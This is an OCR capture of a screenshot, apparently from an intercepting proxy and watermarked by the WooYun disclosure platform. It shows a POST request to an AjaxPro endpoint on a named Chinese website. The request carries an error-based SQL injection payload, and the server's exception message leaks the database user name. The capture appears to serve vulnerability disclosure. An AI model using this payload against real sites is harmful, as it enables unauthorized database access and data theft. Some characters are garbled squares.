 Go
Cancel
<
>
Target: http://www.msfc.cn
?
Request
Raw
Params
Headers
Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.msfc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 08 Jan 2016 04:17:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Set-Cookie:
ASP.NET_SessionId=jjhjhb45ysnidg55lzis3za4;
path=/; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 160
{"error":{"Message":"□ nvarchar □
'ms#dina988899' □□□□□□□□ int
□□□□□□□□□□","Type":"System.Data.SqlClient.SqlE
xception"}}
www.wooyun.org